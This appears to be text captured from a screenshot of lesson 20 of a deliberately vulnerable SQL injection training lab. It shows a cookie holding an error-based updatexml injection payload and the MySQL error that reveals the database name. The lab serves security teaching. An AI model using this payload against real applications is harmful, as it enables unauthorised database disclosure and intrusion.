 英
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' or updatexml(1,concat(0x7e,(select database()),0x7e),1) or' and expires: Fri 11 Jul 2025 - 11:38:2
Issue with your mysql: XPATH syntax error: '~security~'